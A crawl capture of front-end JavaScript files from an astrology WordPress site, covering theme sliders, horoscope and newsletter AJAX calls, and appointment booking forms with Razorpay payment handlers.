            if ($('.product-slider').length > 0) {
                var swiper = new Swiper('.product-slider', {
                    slidesPerView: 4,
                    spaceBetween: 30,
                    loop: true,
                    autoplay: true,
                    speed: 1500,
                    breakpoints: {
                        0: {
                            slidesPerView: 1,
                        },
                        480: {
                            slidesPerView: 1,
                        },
                        767: {
                            slidesPerView: 2,
                        },
                        991: {
                            slidesPerView: 2,
                        },
                        1200: {
                            slidesPerView: 4,
                        }
                    },
                    navigation: {
                        nextEl: '.al-product-slider-wrapper .al-nav-next',
                        prevEl: '.al-product-slider-wrapper .al-nav-prev',
                    },
                    pagination: {
                        el: '.al-product-slider-wrapper .swiper-pagination',
                        clickable: true,
                    },
                });
            }
        },
        /* Sticky Header*/    
        
       
        
        sticky_header: function() {
            if(frontadminajax.switch_header == 'true'){
              if ($('input.checkbox_check').attr(':checked')); {
                var header = $(".al-wrapper-sticky");
                var w = window.innerWidth;
                if (w >= 1199) {
                    $(window).scroll(function() {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 300 && $(this).width() > 1199) {
                            header.addClass("al-sticky-header animated fadeInDown");
                        } else {
                            header.removeClass('al-sticky-header animated fadeInDown');
                        }
                    });
                }
                if (w <= 1199) {
                    $(window).scroll(function() {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 400 && $(this).width() < 1199) {
                            header.addClass("al-sticky-header");
                        } else {
                            header.removeClass('al-sticky-header');
                        }
                    });
                }
            }  
            }
            
            
            },
    };

    Astrology.init();

    /**
     * Cart Quantity Count
     */
    if (!String.prototype.getDecimals) {
        String.prototype.getDecimals = function() {
            var num = this,
                match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
            if (!match) {
                return 0;
            }
            return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
        }
    }
    // Quantity "plus" and "minus" buttons
    $(document.body).on('click', '.plus, .minus', function() {
        var $qty = $(this).closest('.quantity').find('.qty'),
            currentVal = parseFloat($qty.val()),
            max = parseFloat($qty.attr('max')),
            min = parseFloat($qty.attr('min')),
            step = $qty.attr('step');

        // Format values
        if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
        if (max === '' || max === 'NaN') max = '';
        if (min === '' || min === 'NaN') min = 0;
        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

        // Change the value
        if ($(this).is('.plus')) {
            if (max && (currentVal >= max)) {
                $qty.val(max);
            } else {
                $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
            }
        } else {
            if (min && (currentVal <= min)) {
                $qty.val(min);
            } else if (currentVal > 0) {
                $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
            }
        }

        // Trigger change event
        $qty.trigger('change');
    });

   $('.add_to_cart').on('click', function() {

        var product_id = $(this).attr('data-productid');
        var formdata = 'product_id=' + product_id;
        formdata += '&action=Astrologyn_woocommerce_ajax_add_to_cart';
        $.ajax({
            type: 'post',
            url: frontadminajax.ajax_url,
            data: formdata,
            success: function(response) {

                toastr.success('Product has been added to your cart');
                location.reload();
            }

        });

        $('.add_to_wishlist').on('click', function() {
            toastr.success('Product has been added to your wishlist');
        });

    });
	
// Testimonial slider 1
	 $('.as-customer-for').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      infinite:true,
      speed:800,
      dots:false,
      arrows: false,
      fade: true,
      asNavFor: '.as-customer-nav'
  });
  $('.as-customer-nav').slick({
      slidesToShow: 6,
      arrows: false,
      slidesToScroll: 1,
      asNavFor: '.as-customer-for',
      dots: false,
      centerMode: true,
      focusOnSelect: true
    });
    // Testimonial Slider style 2 
    $('.ast-testimonials-slider .owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
    });
    // Magnific Popup
    $(document).ready(function() {
      $('.youtube-popup').magnificPopup({
        type: 'iframe'
      });
    });
    
    var $backToTop = $("#scroll");
    $backToTop.hide();
    
    $(window).on('scroll', function() {
      if ($(this).scrollTop() > 100) {
        $backToTop.fadeIn();
      } else {
        $backToTop.fadeOut();
      }
    });

    $backToTop.on('click', function(e) {
      e.preventDefault(); // Prevent default anchor click behavior
      $("html, body").animate({ scrollTop: 0 }, 500);
    });

// Tarot Cards load More
loadmore_palm(2);
	function loadmore_palm(target){
		var cnt = 0;
		var chk = 0;
	    var lenght = $('.ast_palm_wrapper .ast_palm_section').length-1;
		$('.ast_palm_wrapper .ast_palm_section').each(function(){
		    chk++;
			if($(this).css('display') != 'block'){
				$(this).show();
				cnt++;
				if(cnt == target){ return false;}
				if(chk == lenght){
					$('#ast_loadmore').hide();
				}
			}
			if(chk == 3){
			  $('#ast_loadmore').hide();
			}
			
		});
	}
	$('#ast_loadmore').on('click' , function(){
		loadmore_palm(1);
	}); 
	
new WOW().init();
})(jQuery);

;

--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/plugins/astrologercore//assets/js/astrologercore-forent-custom-script.js?ver=1.0
body_size: 1098
content:
jQuery(document).ready(function($){
    "use strict";
    $('.add_to_wishlist ').on('click',function(){
        
        jQuery.ajax({ 
			type : "post",
			url : frontadminajax.ajax_url,
			data : {'action': "add_to_wishlist"}, 
			success: function(response) {
			    toastr.success('Product has been added to your wishlist');
			}
		});
    });
	
	$('.daily_prediction').on('click', function(){
		$('.astrol-horoscope-section').css('display','none');
		var sign = $(this).attr('sign-name');
		$('.astrol-horoscope-info').html(`
        <div style="text-align:center; margin:20px;">
            <div class="loader-horoscope"></div>
        </div>
    `);
    $('.astrol-horoscope-section').show(); // Make sure section is visible
		jQuery.ajax({ 
			type : "post",
			url : frontadminajax.ajax_url,
			data : {'action': "astro_daily_horoscope_prediction", 'sign': sign}, 
			success: function(response) {
			    console.log(response);
				$('.astrol-horoscope-info').html('<p>'+response+'</p>');
				$('.astrol-horoscope-section').css('display','block');
			}
		});
	});
	$('.monthly_prediction').on('click', function(){
		$('.astrol-horoscope-section').css('display','none');
		var sign = $(this).attr('sign-name');
		
		jQuery.ajax({ 
			type : "post",
			url : frontadminajax.ajax_url,
			data : {'action': "astro_monthly_horoscope_prediction", 'sign': sign}, 
			success: function(response) {
			    console.log(response);
				$('.astrol-horoscope-info').html('<p>'+response+'</p>');
				$('.astrol-horoscope-section').css('display','block');
			}
		});
	});

   $('#kundli-matching-form').on('submit', function(event) {
        event.preventDefault(); 
        var formData = $(this).serialize();
        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'astrologercore_kundli_matching',
                form_data: formData
            },
            beforeSend: function() {
                console.log("Sending request...");
            },
            success: function(response) {
                console.log("Response received:", response);
                $('#form-hidden-fields').html(response);
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.error("Error:", textStatus, errorThrown);
                alert("An error occurred. Please try again.");
            }
        });
    });
	
    /**
     * Newsletter Ajax Script
     */
    $('#astrologer_newsletters').on('click', function() {
     
        var customer_email = $('#astro_newsletter_email').val();
       
        if (!validateEmail(customer_email)) {

            $(".ss_messages").html("<span style='color:red;'>Please make sure you enter a valid email address.</span>");

        } else {
            jQuery.ajax({
                type: "post",
                url: frontadminajax.ajax_url,
                data: { 'action': "astrologercore_send_newsletter", customer_email: customer_email },
                success: function(response) {
                    $('.as-news-email').val('');
                    var result = JSON.parse(response);
                    console.log(result);
                    if (result.status == "success") {
                        $(".ss_messages").html('<span style="color:green;">You have successfully subscribed to our mailing list.</span>');
                         setTimeout(function(){
                        window.location.reload();
                    }, 1000);
                    } else if (result.status == "error") {
                        $(".ss_messages").html('<span style="color:red;"> You are already subscribed</span>');
                       setTimeout(function(){
                        window.location.reload();
                    }, 1000);

                    } else {
                        $(".ss_messages").html('<span style="color:red;">Please Check Email Address</span>');
                    }
                }
            });
        }

    });

    
    /**
	 * email checker
 	 */ 
    function validateEmail(uemail) {
        var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	    if (filter.test(uemail)) {
	        return true;
	    }
	    else {
	        return false;
	    }
    }
   
});;

--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/js/astro-public.js?ver=1.0.8
body_size: 5240
content:
jQuery(document).ready(function( $ ) {
	'use strict';
    /**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
    
	/** 
	 * stripe Payment Detail Save
	 */ 
	 $(document).on('submit','#hl_booking_form',function(e){
        e.preventDefault();
		var Astro_check_in = $('.t-input-check-in').val(); 
		var Astro_check_out = $('.t-input-check-out').val(); 
		var Astro_number_of_people = $('#Astro_number_of_people').val(); 
		var Astro_room_type = $('#Astro_room_type').val(); 
		var formdata ='Astro_check_in='+Astro_check_in+'&Astro_check_out='+Astro_check_out+'&Astro_number_of_people='+Astro_number_of_people+'&Astro_room_type='+Astro_room_type;
	    formdata += '&action=Astro_hotel_room_filter';
		$(".hl-preloader").show();
		$.ajax({
			type: 'post',
			url: Astro_ajax_path.url, 
			data: formdata,
			success: function(response){
               $('#hl_room_filter').html(response);
			   $(".hl-preloader").hide(); 
			   localStorage.setItem("Astro_check_in", Astro_check_in);
			   localStorage.setItem("Astro_check_out", Astro_check_out);
			   $.cookie('check_in',Astro_check_in);  
			   $.cookie('check_out',Astro_check_in);  
			   $.cookie('hotel_number_of_people',Astro_number_of_people); 
			   localStorage.setItem("Astro_number_of_people", Astro_number_of_people);
			   localStorage.setItem("Astro_room_type", Astro_room_type); 
			}  
		 });

    });

    /**
	 * Hotel Room Filter
	 */
	if ($.fn.datepicker) {
		var current = new Date();
		// Hotel Booking Date Picker
		$('.t-datepicker').tDatePicker({});
			// options here
		// Event Booking Date Picker
		var unavailableDates = JSON.parse(Astro_ajax_path.disbale_cafe_datas);
        $('#booking_date').datepicker({
			format: 'yyyy-mm-dd', 
			startDate: current,
			pickTime:false,
			autoclose: true,
			datesDisabled: unavailableDates,
		});  
        $("#booking_date").datepicker().on("changeDate", function(e) {
			var date = new Date(e.date); 
			var yr = date.getFullYear();
			var month = date.getMonth() < 10 ? '0' + date.getMonth() : date.getMonth();
            var day = date.getDate()  < 10 ? '0' + date.getDate()  : date.getDate();
            var newDate = yr + '-' + month + '-' + day;
            if(newDate){  
			   $('#booking_cafe_date').val(newDate)
			  $("#hl-event-modal").modal("show");
		    }
		}); 
	    jQuery('#booking_time').datetimepicker({
			pickDate: false,
			minuteStep: 15,
			pickerPosition: 'bottom-right',
			format: 'HH:ii p',
			autoclose: true,
			showMeridian: true,
			startView: 1,
			maxView: 1
		});
    }
    /**
	 * Hotel Room Gallery Images
	 */
	if ($.fn.fancybox) {
		$('[data-fancybox="gallery"]').fancybox({
			buttons: [
			"slideShow",
			"thumbs",
			"zoom",
			"fullScreen",
			"share",
			"close"
			],
			loop: false,
			protect: true
		});
	}

	/**
	 * Hotel Room Booking Ajax
	 */
	$(document).on('submit','#hl_booking_room',function(e){
         e.preventDefault();
        var first_name = $('#hl_bfirst_name').val();
		var last_name = $('#hl_blast_name').val();
		var email = $('#hl_bemail').val();
		var contact_number = $('#hl_bcontact_number').val();
		var address = $('#hl_baddress').val();
		var num_of_peoples = $('#number_of_peoples').val();
		var badults = $('#hl_badults').val();		
		var bchildren = $('#hl_bchildren').val();
		var new_price = $('#new_price').val();
		var tax_name_n = $('#tax_name_n').val();
		var text_percent_n = $('#text_percent_n').val();
		
		var booking_form_vailidetion = true;
        var enter_number = parseInt(badults)+parseInt(bchildren);
		if(num_of_peoples != enter_number){
			toastr.error('Please Check Your Book Number!');
            booking_form_vailidetion = false;
		}
        var check_in = localStorage.getItem("Astro_check_in");
		var check_out = localStorage.getItem("Astro_check_out");
		var Astro_room_type = localStorage.getItem("Astro_room_type");
		
		if(first_name == ''){
			toastr.error('Please Enter First Name!');
			booking_form_vailidetion = false;
		}
		if(last_name == ''){
			toastr.error('Please Enter Last Name!');
			booking_form_vailidetion = false;
		}
		if(email == ''){
			toastr.error('Please Enter Email!');
			booking_form_vailidetion = false;
		}
		if(email == ''){
			toastr.error('Please Enter Email!');
			booking_form_vailidetion = false;
		}else{
			if(validateEmail(email)==false){
				toastr.error('Email-id is invalid');
				booking_form_vailidetion = false;
			} 
	    }
		if(contact_number == ''){
			toastr.error('Please Enter Phone Number!');
			booking_form_vailidetion = false;
		}else{
			if(phonenumber(contact_number) == false){
			 toastr.error('Please Enter valid Phone Number!');
			 booking_form_vailidetion = false;
			}
		}  
		if(address == ''){
			toastr.error('Please Enter Address!');
			booking_form_vailidetion = false;
		}
		if(num_of_peoples == ''){
			toastr.error('Please Select Number of Peoples!');
			booking_form_vailidetion = false;
		}
		if(badults == ''){
			toastr.error('Please Enter Adults Number!');
            booking_form_vailidetion = false;
		}
		if(booking_form_vailidetion == true){
            var Astro_check_in = $('#hl_check_in_date').val();
			var Astro_check_out = $('#Astro_check_out').val();
			var hl_room_id = $('#hl_room_id').val();
			var formdata ='Astro_check_in='+Astro_check_in+'&Astro_check_out='+Astro_check_out;
			formdata += '&action=Astro_hotel_singel_page_checkdate';
			$.ajax({ 
				type: 'post',
				url: Astro_ajax_path.url, 
				data: formdata,
				success: function(response){ 
				var arr_check = $.parseJSON(response);
				if(arr_check_val(hl_room_id,arr_check)=='Exist'){
					$.cookie('first_name',first_name);
					$.cookie('last_name',last_name);
					$.cookie('email',email);
					$.cookie('contact_number',contact_number);
					$.cookie('address',address);
					$.cookie('num_of_peoples',num_of_peoples);
					$.cookie('badults',badults);
					$.cookie('bchildren',bchildren);
					$.cookie('check_in',check_in);  
					$.cookie('check_out',check_out); 
					$.cookie('Astro_room_type',Astro_room_type); 
                    var review_data ='<ul><li><span>Check In Date:</span>'+check_in+'</li><li><span>Check Out Date:</span> '+check_out+'</li><li><span>First Name:</span>'+first_name+'</li><li><span>Last Name:</span>'+last_name+'</li><li><span>Eamil Address:</span>'+email+'</li><li><span>Address:</span> '+address+'</li><li><span>Room Type:</span>'+Astro_room_type+'</li><li><span>Adults:</span>'+badults+'</li><li><span>Children:</span>'+bchildren+'</li></ul>'; 
                    $('#first_name').val(first_name);
					$('#last_name').val(last_name);
					$('#email').val(email);
					$('#contact_number').val(contact_number);
					$('#address').val(address);
					$('#num_of_peoples').val(num_of_peoples);
					$('#badults').val(badults);
					$('#bchildren').val(bchildren);
					$('#check_in').val(check_in);
					$('#check_out').val(check_out);
					$('#room_type').val(Astro_room_type);
                    $('#hotal_review_data').html(review_data);
                    var formdata ='hl_room_id='+hl_room_id+'&first_name='+first_name+'&last_name='+last_name+'&email='+email+'&contact_number='+contact_number+'&address='+address+'&num_of_peoples='+num_of_peoples+'&badults='+badults+'&bchildren='+bchildren+'&check_in='+check_in+'&check_out='+check_out+'&room_type='+Astro_room_type+'&new_price='+new_price+'&tax_name_n='+tax_name_n+'&text_percent_n='+text_percent_n; 
                    formdata += '&action=Astro_hotel_stripe_payment';
					$.ajax({ 
						type: 'post',
						url: Astro_ajax_path.url, 
						data: formdata,
						success: function(response){ 
						  $('#hotal_stripe_payment_button').html(response);
						}
					});
					$("#hotel_payment_option").modal("show");  
                         
				}else{
				  toastr.error('Please Check Booking Date '+check_in+' to '+check_out);
				}
              }  
			});
        }
	});
	
	// Room Booking razorpay 
	$(document).on('submit','#form_data_razorpay',function(e){
        var item_id = $('#item_id').val();
		var first_name = $('#first_name').val();
		var last_name = $('#last_name').val();
		var eamil = $('#eamil').val();
		var badults = $('#badults').val();
		var bchildren = $('#bchildren').val();
		var num_of_peoples = $('#num_of_peoples').val();
		var address = $('#address').val();
		var check_in = $('#check_in').val();
		var check_out = $('#check_out').val();
		var room_type = $('#room_type').val();
		var contact_number = $('#contact_number').val();
		var razorpay = $('#razorpay').val();
		var razorpay_success_url = $('#razorpay_success_url').val();
		var razorpay_cancel_url = $('#razorpay_cancel_url').val();
		var razorpay_url = $('#razorpay_url').val();
		var room_price = $('#room_price').val();
		var new_price = $('#new_price').val();
		var tax_name_n = $('#tax_name_n').val();
		var text_percent_n = $('#text_percent_n').val();
		var currency = $('#currency').val();
		
		var options = {
			//redirect: true,
			"key": razorpay,
			"amount": room_price*100, 
			"currency": currency,
			"name": "Payment", 
			"event": "Payment",
			"description": 'totalAmount',
			"image": "",
			"handler": function (response){
				$.ajax({
					url: razorpay_url,
					type: 'post',
					dataType: 'json',
					data: {			
						razorpay_payment_id: response.razorpay_payment_id , item_id : item_id , first_name : first_name ,last_name : last_name, eamil : eamil, badults : badults, bchildren : bchildren, num_of_peoples : num_of_peoples, address : address, check_in : check_in, check_out : check_out, room_type : room_type, contact_number : contact_number, room_price : room_price, new_price : new_price, tax_name_n : tax_name_n, text_percent_n : text_percent_n, currency : currency,
					}, 
					success: function (result) {
						location.replace(result.url);	
					}
				});
			},
			"theme": {
				"color": "#528FF0"
			}
		};
		var rzp1 = new Razorpay(options);
		rzp1.open();
		e.preventDefault();
	});
	
	
	// Event Booking razorpay 
	$(document).on('submit','#form_data_razorpay_cafe',function(e){        
		var strip_cust_name = $('#strip_cust_name').val();
		var eamil = $('#eamil').val();
		var contact_number = $('#contact_number').val();
		var event_type = $('#event_type').val();
		var num_of_guests = $('#num_of_guests').val();
		var strip_booking_date = $('#strip_booking_date').val();
		var strip_booking_time = $('#strip_booking_time').val();
		var strip_cust_message = $('#strip_cust_message').val();
		var razorpay = $('#razorpay').val();
		var razorpay_success_url = $('#razorpay_success_url').val();
		var razorpay_cancel_url = $('#razorpay_cancel_url').val();
		var razorpay_url = $('#razorpay_url').val();
		var amount = $('#amount').val();
		var total = $('#new_price').val();
		var tax_name_n = $('#tax_name_n').val();
		var text_percent_n = $('#text_percent_n').val();
		var options = {
			//redirect: true,
			"key": razorpay,
			"amount": total*100, 
			"name": "Payment", 
			"event": "Payment",
			"description": 'totalAmount',
			"image": "",
			"handler": function (response){
				$.ajax({
					url: razorpay_url,
					type: 'post',
					dataType: 'json',
					data: {			
						razorpay_payment_id: response.razorpay_payment_id , strip_cust_name : strip_cust_name, eamil : eamil, contact_number : contact_number, event_type : event_type, num_of_guests : num_of_guests, strip_booking_date : strip_booking_date, strip_booking_time : strip_booking_time, strip_cust_message : strip_cust_message, total : total, tax_name_n : tax_name_n, text_percent_n : text_percent_n, amount : amount,
					}, 
					success: function (result) {
						location.replace(result.url);	
					}
				});
			},
			"theme": {
				"color": "#528FF0"
			}
		};
		var rzp1 = new Razorpay(options);
		rzp1.open();
		e.preventDefault();
	});
	
	
	// app Booking razorpay 
	$(document).on('submit','#form_data_razorpay_app',function(e){        
		var item_id = $('#item_id').val();
		var strip_cust_name = $('#strip_cust_name').val();
		var eamil = $('#eamil').val();
		var contact_number = $('#contact_number').val();
		var strip_cust_message = $('#strip_cust_message').val();
		var strip_booking_date = $('#strip_booking_date').val();
		var strip_booking_time = $('#strip_booking_time').val();		
		var razorpay = $('#razorpay').val();
		var razorpay_success_url = $('#razorpay_success_url').val();
		var razorpay_cancel_url = $('#razorpay_cancel_url').val();
		var razorpay_url = $('#razorpay_url').val();
		var price = $('#schedule_price').val();
		var total = $('#new_prices').val();
		var tax_name_n = $('#tax_name_n').val();
		var text_percent_n = $('#text_percent_n').val();
		var options = {
			//redirect: true,
			"key": razorpay,
			"amount": total*100, 
			"name": "Payment", 
			"event": "Payment",
			"description": 'totalAmount',
			"image": "",
			"handler": function (response){
				$.ajax({
					url: razorpay_url,
					type: 'post',
					dataType: 'json',
					data: {			
						razorpay_payment_id: response.razorpay_payment_id , item_id : item_id, strip_cust_name : strip_cust_name, eamil : eamil, contact_number : contact_number, strip_booking_date : strip_booking_date, strip_booking_time : strip_booking_time, strip_cust_message : strip_cust_message, price : price, total : total, tax_name_n : tax_name_n, text_percent_n : text_percent_n,
					}, 
					success: function (result) {
						location.replace(result.url);	
					}
				});
			},
			"theme": {
				"color": "#528FF0"
			}
		};
		var rzp1 = new Razorpay(options);
		rzp1.open();
		e.preventDefault();
	});
	
	
	// Room Booking PrintArea 
	$("#hl_print_button").on('click',function(){ 
		$("#hl-booking-invoice").printArea();
	});  
    /**
     * Astro Event Booking 
     */ 
	$(document).on('submit','#Astro_cafe_booking',function(e){
        e.preventDefault();
        var cust_name = $('#cust_name').val();
		var cust_email = $('#cust_email').val();
		var cust_phone = $('#cust_number').val();
		var cust_event_type = $('#cafe_event_type').val();
		var cust_date = $('#booking_cafe_date').val();
		var cust_time = $('#booking_time').val();
		var cust_numberof_guests = $('#numberof_guests').val();
		var cust_message = $('#cust_message').val();
        var booking_form_vailidetion = true; 

		if(cust_name == ''){
			toastr.error('Please Enter Name!');
			booking_form_vailidetion = false;
		}
		if(cust_email == ''){
			toastr.error('Please Enter Email!');
			booking_form_vailidetion = false;
		}else{
			if(validateEmail(cust_email)==false){
				toastr.error('Email-id is invalid');
				booking_form_vailidetion = false;
			} 
	    }
		
		if(cust_phone == ''){ 
			toastr.error('Please Enter Phone Number!');
			booking_form_vailidetion = false;
		}else{
            if(phonenumber(cust_phone) == false){
			toastr.error('Please Enter valid Phone Number!');
			booking_form_vailidetion = false;
		    }
		}
		if(cust_event_type == ''){
			toastr.error('Please Select Event!');
			booking_form_vailidetion = false;
		}
		if(cust_date == ''){
			toastr.error('Please Check Your Booking Date!');
			booking_form_vailidetion = false;
		}
		if(cust_time == ''){
			toastr.error('Please Select Booking Time!');
			booking_form_vailidetion = false;
		}
		if(cust_numberof_guests == ''){
			toastr.error('Please Enter Number Of Guests!');
			booking_form_vailidetion = false;
		} 
		if(cust_message == ''){
			toastr.error('Please Enter Message!');
			booking_form_vailidetion = false;
		}
		if(booking_form_vailidetion == true){
			$.cookie('cust_name',cust_name);
			$.cookie('cust_email',cust_email);
			$.cookie('cust_phone',cust_phone);
			$.cookie('cust_event_type',cust_event_type);
			$.cookie('cust_date',cust_date);
			$.cookie('cust_time',cust_time);
			$.cookie('cust_numberof_guests',cust_numberof_guests);
			$.cookie('cust_message',cust_message);

            var review_data ='<ul><li><span>Name:</span>'+cust_name+'</li><li><span>Eamil Address:</span>'+cust_email+'</li><li><span>Contact Number:</span> '+cust_phone+'</li><li><span>Event Type:</span>'+cust_event_type+'</li><li><span>Number Of Guests:</span>'+cust_numberof_guests+'</li><li><span>Booking Date:</span>'+cust_date+'</li><li><span>Booking Time:</span>'+cust_time+'</li><li><span>Message:</span>'+cust_message+'</li></ul>';
            $('#hl_cafe_review_date').html(review_data);
            
			// Strip Payment Field 
			$('.strip_cust_name').val(cust_name);
			$('.eamil').val(cust_email);
			$('.contact_number').val(cust_phone);
			$('.event_type').val(cust_event_type);
			$('.num_of_guests').val(cust_numberof_guests);
			$('.strip_booking_date').val(cust_date);
			$('.strip_booking_time').val(cust_time);
			$('.strip_cust_message').val(cust_message);
			$('.stripe-button').val(cust_email);
   
			$("#hl-event-modal").modal("hide");
			$("#cafe_payment_option").modal("show");
		}   
    });
	
    /**
     * Astro Free Appointment Booking 
     */  
    $(document).on('submit','#free_booking_form_data',function(e){
        e.preventDefault();
        
        var strip_cust_name = $('#strip_cust_name').val();
        var eamil = $('#eamil').val();
        var contact_number = $('#contact_number').val();
        var cust_date = $('#booking_date').val();
        var strip_cust_message = $('#strip_cust_message').val();
		var schedule_price = $('#schedule_price').val();
        var booking_id = $('#booking_id').val();
        var new_price = $('#new_price').val();
		var appoint_time = $("input[name='hl_appoint_time']:checked").val();  
        var booking_form_vailidetion = true; 
        if(appoint_time == undefined){
			toastr.error('Please Choose Schedule Time!');
			booking_form_vailidetion = false;
		}
        if(strip_cust_name == ''){
          toastr.error('Please Enter Name!');
          booking_form_vailidetion = false;
        }
        if(eamil == ''){
          toastr.error('Please Enter Email!');
          booking_form_vailidetion = false;
        }else{
          if(validateEmail(eamil)==false){
            toastr.error('Email-id is invalid');
            booking_form_vailidetion = false;
          } 
        }
        if(contact_number == ''){ 
          toastr.error('Please Enter Phone Number!');
          booking_form_vailidetion = false;
        }else{
          if(phonenumber(contact_number) == false){
            toastr.error('Please Enter valid Phone Number!');
            booking_form_vailidetion = false;
          }
        }
        
        if(cust_date == ''){
          toastr.error('Please Check Your Booking Date!');
          booking_form_vailidetion = false;
        }
        
		if(strip_cust_message == ''){
          toastr.error('Please Enter Message!');
          booking_form_vailidetion = false;
        }
        if(booking_form_vailidetion == true){
            $.cookie('strip_cust_name',strip_cust_name);
            $.cookie('eamil',eamil);
            $.cookie('contact_number',contact_number);
            $.cookie('cust_date',cust_date);
            $.cookie('cust_time',appoint_time);
			$.cookie('strip_cust_message',strip_cust_message);
            var review_data ='<ul><li><span>Name:</span>'+strip_cust_name+'</li><li><span>Eamil Address:</span>'+eamil+'</li><li><span>Contact Number:</span> '+contact_number+'</li><li><span>Booking Date:</span>'+cust_date+'</li><li><span>Booking Time:</span>'+appoint_time+'</li><li><span>Message:</span>'+strip_cust_message+'</li></ul>'; 
            $('#hl_appointment_review_date').html(review_data); 
            var formdata ='booking_id='+booking_id+'&strip_cust_name='+strip_cust_name+'&eamil='+eamil+'&contact_number='+contact_number+'&cust_date='+cust_date+'&appoint_time='+appoint_time+'&strip_cust_message='+strip_cust_message+'&new_price='+new_price; 
		   
			formdata += '&action=Astro_appointment_free_payment';
			$.ajax({ 
				type: 'post',
				url: Astro_ajax_path.url, 
				data: formdata,
				success: function(data){
            	var result = JSON.parse(data);
                	if( result.status == 'true' ) {
    				    location.reload(result.success_url);
    					toastr.success(result.massage);
    				}else{
    					toastr.error(result.massage);
    				}
            	},
			});
			$("#hl-appointment-modal").modal("hide");
            $("#appointment_payment_option").modal("show"); 
        }       
   
    });  

	/**
     * Astro Appointment Booking 
     */  
	$(document).on('submit','#Astro_appointment_booking',function(e){
        e.preventDefault();
        var cust_name = $('#cust_name').val();
        var cust_email = $('#cust_email').val();
        var cust_phone = $('#cust_number').val();
        var cust_date = $('#appointment_booking_date').val();
        var cust_message = $('#cust_message').val();
		var schedule_price = $('#schedule_price').val();
		var schedule_currency = $('#schedule_currency').val();
		var schedule_id = $('#schedule_id').val(); 

		var appoint_time = $("input[name='hl_appoint_time']:checked").val();  
        var booking_form_vailidetion = true; 
        if(appoint_time == undefined){
			toastr.error('Please Choose Schedule Time!');
			booking_form_vailidetion = false;
		}
        if(cust_name == ''){
          toastr.error('Please Enter Name!');
          booking_form_vailidetion = false;
        }
        if(cust_email == ''){
          toastr.error('Please Enter Email!');
          booking_form_vailidetion = false;
        }else{
          if(validateEmail(cust_email)==false){
            toastr.error('Email-id is invalid');
            booking_form_vailidetion = false;
          } 
        }
        if(cust_phone == ''){ 
          toastr.error('Please Enter Phone Number!');
          booking_form_vailidetion = false;
        }else{
          if(phonenumber(cust_phone) == false){
            toastr.error('Please Enter valid Phone Number!');
            booking_form_vailidetion = false;
          }
        }
        
        if(cust_date == ''){
          toastr.error('Please Check Your Booking Date!');
          booking_form_vailidetion = false;
        }
        
		if(cust_message == ''){
          toastr.error('Please Enter Message!');
          booking_form_vailidetion = false;
        }
        if(booking_form_vailidetion == true){
            $.cookie('cust_name',cust_name);
            $.cookie('cust_email',cust_email);
            $.cookie('cust_phone',cust_phone);
            $.cookie('cust_date',cust_date);
            $.cookie('cust_time',appoint_time);
			$.cookie('cust_message',cust_message);
            var review_data ='<ul><li><span>Name:</span>'+cust_name+'</li><li><span>Eamil Address:</span>'+cust_email+'</li><li><span>Contact Number:</span> '+cust_phone+'</li><li><span>Booking Date:</span>'+cust_date+'</li><li><span>Booking Time:</span>'+appoint_time+'</li><li><span>Message:</span>'+cust_message+'</li></ul>'; 
            $('#hl_appointment_review_date').html(review_data); 
            var formdata ='schedule_id='+schedule_id+'&cust_name='+cust_name+'&cust_email='+cust_email+'&cust_phone='+cust_phone+'&cust_date='+cust_date+'&appoint_time='+appoint_time+'&cust_message='+cust_message; 
			formdata += '&action=Astro_appointment_stripe_payment';
			$.ajax({ 
				type: 'post',
				url: Astro_ajax_path.url, 
				data: formdata,
				success: function(response){ 
                   $('#hl_appointment_stripe_option').html(response);
				}
			});
			$("#hl-appointment-modal").modal("hide");
            $("#appointment_payment_option").modal("show"); 
        }       
    });

	/**
	 * Email Vaildation 
	 */
	var validateEmail = (email) => {
		var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		if(!regex.test(email)) {
		   return false;
		}else{
		   return true;
		}
	}	

    /**
	 * Mobile Number Vaildetion 
	 */
	var phonenumber = (inputtxt) => {
        var phoneno = /^\+?([0-9]{2})\)?[-. ]?([0-9]{4})[-. ]?([0-9]{4})$/;
        if(phoneno.test(inputtxt)){
            return true;
		}else{
			return false;   
		} 
    }  
	/**
	 * Array In value check
	 */
	var arr_check_val = (vals,arr)=>{
        var result = "Doesn't exist";
        for(var i=0; i<arr.length; i++){
		  var name = arr[i];
		  if(name == vals){
			result = 'Exist';
			break;
		  }
		}
	    return result;
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/t-datepicker.min.js?ver=3.5.7
body_size: 7009
content:

